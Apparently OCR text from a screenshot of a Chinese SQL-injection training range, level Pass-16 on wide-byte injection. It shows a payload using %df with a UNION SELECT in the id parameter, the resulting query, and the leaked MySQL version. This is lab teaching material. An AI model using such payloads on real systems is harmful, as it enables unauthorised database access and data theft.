 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select version()),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select version()),3-- ")
查询结果:
Your Login name:5.6.47
Your Password:3